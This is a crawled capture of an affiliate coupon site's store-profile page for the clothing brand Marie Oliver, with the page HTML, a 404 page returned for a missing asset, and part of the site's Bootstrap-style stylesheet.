

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://approvedcoupon.com/store-profile/marie-oliver-coupon-code
body_size: 5325
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="csrf-token" content="c06e6891e190d2714d0140ba6726ee06" />
<meta name="verify-admitad" content="a79c3702d7" />
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="fo-verify" content="e916d261-8f1b-4620-a85b-2956d1f2777b" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name=’lhverifycode’ content=”32dc01246faccb7f5b3cad5016dd5033” />

<link rel="icon" href="https://approvedcoupon.com/public/favicon.png" type="image/gif" >
<title>Approved Coupons | Promo Codes, Deals and Offers</title>
<meta name=’lhverifycode’ content=”32dc01246faccb7f5b3cad5016dd5033” />
<meta name="description" content="Save money with demo site, discount codes & vouchers. demo site.com is an exclusive online platform for the leading retailers."/>
<meta name="keywords" content="vouchers, voucher codes, promo codes, discount codes, demo site.com"/>
<meta name='ir-site-verification-token' value='853230237'>

<link rel="icon" href="https://approvedcoupon.com/public/approvedcoupon_favicon.png" sizes="16x16" type="image/png">

<!-- Bootstrap Core CSS -->
<link href="https://approvedcoupon.com/public/frontend-asset/assets/css/styles.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/owl.carousel.css">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/owl.transitions.css">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/animate.min.html">
<style>
    .stores-list .item {
    height: 200px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 20%);
    padding: 25px;
    margin: 0px;
    margin-bottom: 30px;
}
@media (max-width: 786px)
{
.stores-list .item p {
    font-size: 9px !important;
}
}
</style>
</head>
<body>
<div class="topnav">
    <p style="padding: 6px;background-color: whitesmoke;text-align: center;color: #ce0000;font-size: 13px;">When you buy a product or service through links on <span class="skimlinks-unlinked"><a class="vglnk" href="http://approvedcoupon.com" rel="nofollow"><span>approvedcoupon</span><span>.</span><span>com</span></a></span>, we may earn a commission.</p>

</div>
<header>
<div class="primary-header">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="flex-wrapper">
					<div class="logo-wrapper">
						<a href="https://approvedcoupon.com">
							<img src="https://approvedcoupon.com/public/approvedcoupon.png" class="img-responsive" alt="Approvedcoupon.com" style="width: 226px;">
						</a>
					</div>
					<form action="https://approvedcoupon.com/search-stores" class="search-bar " method="get" accept-charset="utf-8">
                    <input type="hidden" id="slug" value="">
                    <input type="hidden" id="url" value="">
					<input type="text" class="form-control search-input" name="q" placeholder="Search your favourite Coupons here..." autocomplete="off">
					<span class="icon-bar">
					<button class="btn" type="submit" title="Search" type="button">Search</button>
					</span>
					<div class="search_resultbox">
						<h2 class="heading">stores</h2>
						<ul class="search-list"></ul>
					</div>
					</form>					
					<!--<a href="" class="btn btn-category">-->
					<!--	<img src="" class="img-responsive">Categories -->
					<!--</a>-->
					<!--<button class="btn btn-menu">
						<i class="fa fa-bars"></i>
					</button>-->
				</div>
			</div>
			<div class="col-lg-12">
				<ul class="nav-menu">
					<li class="nav-item">
						<a href="https://approvedcoupon.com">Home</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/stores">Stores</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/coupons">Coupons</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/categories">Categories</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/blogs">Blogs</a>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="grad-color"></div>
</header><div class="section bg">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-profile">
               <div class="web_imagebox">
                  <img src="https://approvedcoupon.com/public/backend-asset/images/store/663f5fb09eaa0.png"  class="img-responsive" alt="Dickies Life-discount-codes">
               </div>
               <div class="store-info">
                  <h1 class="store-title">Marie Oliver Coupon Code</h1>
                  <div class="rating-stars">
                     <ul id="stars" data-store-id="354">
                        <li class="star " title="Poor" data-value="1">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Fair" data-value="2">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Good" data-value="3">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Excellent" data-value="4">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="WOW!!!" data-value="5">
                           <i class="fa fa-star"></i>
                        </li>
                     </ul>
                     <p>
                     </p>
                  </div>
                  <div class="store-filteration">
                     <p>Marie Oliver Is a Women&#039;s Clothing Brand Based in North Carolina that Was Founded in 2015 by Sarah Doggett Evenson and Her Husband Peter. the Brand&#039;s Name Is a Combination of The Couple&#039;s Middle Names.</p>
                  </div>
               </div>
            </div>
            <!--<p class="sbmt-offer-btn"><i class="fa fa-tag"></i> Submit a Coupon</p>-->
         </div>
      </div>
   </div>
</div>
<div class="section bg noPadding sectionMarginResponsive">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-breadcrumbs">
               <ul>
                  <li>Home</li>
                  <li><a href="javascript:void(0)"><i class="fa fa-angle-double-right"></i></a></li>
                  <li>Store Profile</li>
                  <li><i class="fa fa-angle-double-right"></i></a></li>
                  <li>marie-oliver-coupon-code</li>
               </ul>
            </div>
            <hr class="store-seperator">
         </div>
      </div>
   </div>
</div>
<div class="section bg noTopPadding">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-wrapper">
               <div class="offers-wrapper single_store">
                   
                                </div>
               <div class="store-sidebar">
                  
                  <div class="panel with-border similar-stores">
                     <h2 class="panel-title">Similar Stores</h2>
                     <div class="cubes-block">
                                                 <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/1-800lighting-coupon-code">1-800Lighting Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/32-degrees-coupon-code">32 Degrees Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/360-total-security">360 Total Security</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/47-brand-coupon-code">47 Brand Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/511-tactical-coupons">5.11 Tactical Coupons</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/agaci">A&#039;GACI</a>
                        </span>
                                             </div>
                  </div>
                  <div class="panel with-border related-categories">
                     <h2 class="panel-title">Popular Categories</h2>
                     <div class="cubes-block">
                                                 <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/service">Service</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/communication">Communication</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/books-media">Books &amp; Media</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/computers-softwares">Computers &amp; Softwares</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/events-entertainment">Events &amp; Entertainment</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/eyewear">Eyewear</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/internet">Internet</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/games-toys">Games &amp; Toys</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/tools-parts">Tools &amp; Parts</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/gifts-flowers">Gifts &amp; Flowers</a>
                        </span>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<div id="couponModal" class="modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
		<button type="button" class="close" data-dismiss="modal">&times;</button>
			<div class="modal-body">
				<div class="coupon_profile">
					<a href="#" class="image_link" target="_blank">
							<div class="web_imagebox">
							<img src="" class="img-responsive modal-img" alt="">
						</div>
					</a>
					<div class="coupon_info">
						<h1 class="modal-title"></h1>
						<div class="popupcoupon_description">
							<p class="modal-des"></p>
						</div>
					</div>
				</div>
				<h3 class="text-center">Select Code To Copy</h3>
				<div class="modal_scode">
					<div class="code_bar">
						<span class="code_text modal-code"></span>
					</div>
					<!--<button class="btn copybtn" style="background:#DC4110">
							Copy Code
						</button>	-->
				</div>
				<!--<div class="modal_footer">-->
				<!--	<a href="#" target="_blank" class="goto_site"><i class="fa fa-arrow-circle-right"></i></a>-->
				<!--	<div class="footer_flex">-->
				<!--		<span class="likebtn">-->
				<!--			<svg class="styles__ThumbsUp-sc-8tgwcx-0 cIfREJ" viewBox="0 0 16 16"><path class="cls-1" d="M13.7 5.33h-2.37v-3A2.3 2.3 0 0 0 9 0H8a1.28 1.28 0 0 0-1.33 1.25c0 2.58-.6 4.3-1.45 4.47a3.3 3.3 0 0 0-1.13.44A1.16 1.16 0 0 0 3.5 6H1.17A1.17 1.17 0 0 0 0 7.17v7a1.17 1.17 0 0 0 1.17 1.17H3.5a1.16 1.16 0 0 0 .72-.25 5.9 5.9 0 0 0 3.4.9h6.08a2.3 2.3 0 0 0 2.3-2.3V7.85a2.5 2.5 0 0 0-2.3-2.52zm-12.37 2h2V14h-2zm13.34 6.37a1 1 0 0 1-1 1H7.62a4.12 4.12 0 0 1-3-.9V7.4c0-.05.2-.24.83-.37C7.5 6.6 8 3.7 8 1.33h1a1 1 0 0 1 1 1v3.2a1 1 0 0 0 1.13 1.13h2.57a1.18 1.18 0 0 1 1 1.2z"></path></svg>-->
				<!--			Like this Offer!-->
				<!--		</span>-->
				<!--		<div class="term">-->
				<!--		</div>-->
				<!--	</div>-->
				<!--</div>-->
			</div>
		</div>
	</div>
</div>
<div id="useOfCouponPopup" class="modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal">&times;</button>
			<div class="modal-body" >
				
			</div>
		</div>
	</div>
</div>

<div class="grad-color"></div>
<div class="section footer">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div  class="subscribe-div">
					<!--<form action="" class="submit-form sb_form subsc-form" form-type="subscribeform" method="post" accept-charset="utf-8">-->
     <!--                                                    <input type="hidden" name="_token" value="c06e6891e190d2714d0140ba6726ee06" />-->
					<!--	<div class="response-box"></div>-->
					<!--	<label for="subs-input" class="subs-label">Get the latest deals and more.</label>-->
					<!--	<input type="email" required name="email" class="form-control subs-input" placeholder="Enter Email address">-->
					<!--	<input type="submit" value="Subscribe" class="btn btn-subscribe">-->
					<!--						</form>-->
					
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-lg-12">
				<hr class="footer-seperator">
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
				<h2 class="footer-heading">Information</h2>
				<ul class="footer-list">
					
					<li><a href="https://approvedcoupon.com/auth/privacy-policy">Privacy Policy</a></li>
					<li><a href="https://approvedcoupon.com/auth/terms-and-condition">Terms & Conditions</a></li>
				
				</ul>
			</div>
			
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
				<div class="footer-para">
				    <h2 class="footer-heading">About Us</h2>
					<p>We are the world of Discount Codes and Promo Codes. APPROVED COUPONS brings Discount Codes of all going to lead Stores. Every Discount Code helps in saving money. Actively working with public businesses and depending on target saving tips & Deals, we're able to give 100% legitimate Discount Codes and Coupons for brands like Meshki, The Walking Company, Fabfitfun and many others.
Whenever you say "100% legitimate," we mean that our team of devoted experts has double-checked and confirmed each one of our Discount Codes, special deals, and offers. That ensures you can be assured that if you find a Discount Code on APPROVED COUPONS, this would work. What's more, they're all absolutely free and simple to use. Try to copy the Discount Code and use it on your next purchase!
We also assist you in saving money by giving coupon codes and shopping tips for everything from high leading brands. To find the cheapest pricing at Macy's, Nordstrom, and other incredible retailers, start by checking through retail chain promo codes and promotions.
Appreciate our offer and apply it to your online orders, which might include everything from free cosmetics to your clothing and underwear from Sephora to Huggies diapers and baby items. You may even start making plans your next Shopping with our variety of Discount Codes from sites like Phillips, Ariat, and Nike.
</p>
<p>Spend less and receive more by using APPROVED COUPONS</p>
<p>Take a Discount Code and apply it on your online shopping to save up to 50%. It's simple and easy to use, so shop your favourite stores and save money. </p>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
			<div class="social-widgets">
						<ul>
								
							<li><a href="https://www.facebook.com/Approved-Coupon-104292055374214"><i class="fa fa-facebook"></i></a></li>
							<li><a href="mailto:info@approvedcoupon.com"><i class="fa fa-google"></i></a></li>
														
														
													</ul>
					</div>
			</div>
		</div>
	</div>
</div>
		<script src="https://approvedcoupon.com/public/frontend-asset/assets/js/main.min.js" ></script>
 <script src="https://approvedcoupon.com/public/frontend-asset/assets/js/owl.carousel.min.js"></script> 
	<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
	<script type="text/javascript">
         $(document).on('click','#coupon-button',function(){
             // alert();
           $('#couponModal').modal('show');
           var get_code = $(this).data('code');
           var get_url = $(this).data('url');
           var get_title = $(this).data('title');
           var get_des = $(this).data('des');
           var get_id = $(this).data('coupon_id');
           var get_img = $(this).data("img");
           $(this).parents('a').attr('href',get_url);
           
             $.ajax({
                 type: "GET",
                 contentType: "application/json; charset=utf-8",
                 url: "https://demo site.com/update_coupon_used",
                 dataType: "json",
                 data:{id:get_id},
                 success: function (data) {
                     console.log(data);
                 },
                 error: function (data){
                     console.log(data);
                 }
             });
           
           if(get_code == ""){
               $('.for-code').css('display','none');
               $('.for-deal').css('display','block');
               $('.modal-url').attr('href',get_url);
           }
           else{
               $('.for-code').css('display','block');
               $('.for-deal').css('display','none');
               $('.modal-url').attr('href','javascript:void(0)');
           }
         
           $('.modal-code').text(get_code);
           $('.modal-url').attr('href',get_url);
           $('.modal-title').text(get_title);
           $('.modal-des').text(get_des);
           $(".modal-img").attr("src",get_img);
         
         });
         
         $('.modal-code').click(function(){
            $(this).focus();
            $(this).select();
            document.execCommand("copy");
            $('.text_copied').text('Copied');
         });
         $(function () {
             $("#btnclose").click(function () {
                 $("#couponModal").modal("hide");
             });
         });
      </script>
<link href="https://fonts.googleapis.com/css2?family=Cabin:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="https://s.skimresources.com/js/203966X1682996.skimlinks.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://approvedcoupon.com/public/frontend-asset/assets/css/animate.min.html
body_size: 252
content:
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <title>404 Error</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="robots" content="noindex, nofollow">
  <style>
    @media screen and (max-width:500px) {
      body { font-size: .6em; }
    }
  </style>
</head>

<body style="text-align: center;">

  <h1 style="font-family: Georgia, serif; color: #4a4a4a; margin-top: 4em; line-height: 1.5;">
    Sorry, this page doesn't exist.<br>Please check the URL or go back a page.
  </h1>

  <h2 style="  font-family: Verdana, sans-serif; color: #7d7d7d; font-weight: 300;">
    404 Error. Page Not Found.
  </h2>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://approvedcoupon.com/public/frontend-asset/assets/css/styles.min.css
body_size: 17786
content:
html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0
}


/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print {
	*,
	:after,
	:before {
		color: #000!important;
		text-shadow: none!important;
		background: 0 0!important;
		-webkit-box-shadow: none!important;
		box-shadow: none!important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	img {
		max-width: 100%!important
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
	.navbar {
		display: none
	}
	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000!important
	}
	.label {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse!important
	}
	.table td,
	.table th {
		background-color: #fff!important
	}
	.table-bordered td,
	.table-bordered th {
		border: 1px solid #ddd!important
	}
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: transparent
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 970px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media (min-width:768px) {
	.col-sm-1,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9 {
		float: left
	}
	.col-sm-12 {
		width: 100%
	}
	.col-sm-11 {
		width: 91.66666667%
	}
	.col-sm-10 {
		width: 83.33333333%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-8 {
		width: 66.66666667%
	}
	.col-sm-7 {
		width: 58.33333333%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-5 {
		width: 41.66666667%
	}
	.col-sm-4 {
		width: 33.33333333%
	}
	.col-sm-3 {
		width: 25%
	}
	.col-sm-2 {
		width: 16.66666667%
	}
	.col-sm-1 {
		width: 8.33333333%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-pull-11 {
		right: 91.66666667%
	}
	.col-sm-pull-10 {
		right: 83.33333333%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-8 {
		right: 66.66666667%
	}
	.col-sm-pull-7 {
		right: 58.33333333%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-5 {
		right: 41.66666667%
	}
	.col-sm-pull-4 {
		right: 33.33333333%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-2 {
		right: 16.66666667%
	}
	.col-sm-pull-1 {
		right: 8.33333333%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-push-11 {
		left: 91.66666667%
	}
	.col-sm-push-10 {
		left: 83.33333333%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-8 {
		left: 66.66666667%
	}
	.col-sm-push-7 {
		left: 58.33333333%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-5 {
		left: 41.66666667%
	}
	.col-sm-push-4 {
		left: 33.33333333%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-2 {
		left: 16.66666667%
	}
	.col-sm-push-1 {
		left: 8.33333333%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-12 {
		margin-left: 100%
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media (min-width:992px) {
	.col-md-1,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9 {
		float: left
	}
	.col-md-12 {
		width: 100%
	}
	.col-md-11 {
		width: 91.66666667%
	}
	.col-md-10 {
		width: 83.33333333%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-8 {
		width: 66.66666667%
	}
	.col-md-7 {
		width: 58.33333333%
	}
	.col-md-6 {
		width: 50%
	}
	.col-md-5 {
		width: 41.66666667%
	}
	.col-md-4 {
		width: 33.33333333%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-2 {
		width: 16.66666667%
	}
	.col-md-1 {
		width: 8.33333333%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-pull-11 {
		right: 91.66666667%
	}
	.col-md-pull-10 {
		right: 83.33333333%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-8 {
		right: 66.66666667%
	}
	.col-md-pull-7 {
		right: 58.33333333%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-5 {
		right: 41.66666667%
	}
	.col-md-pull-4 {
		right: 33.33333333%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-2 {
		right: 16.66666667%
	}
	.col-md-pull-1 {
		right: 8.33333333%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-push-11 {
		left: 91.66666667%
	}
	.col-md-push-10 {
		left: 83.33333333%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-8 {
		left: 66.66666667%
	}
	.col-md-push-7 {
		left: 58.33333333%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-5 {
		left: 41.66666667%
	}
	.col-md-push-4 {
		left: 33.33333333%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-2 {
		left: 16.66666667%
	}
	.col-md-push-1 {
		left: 8.33333333%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%
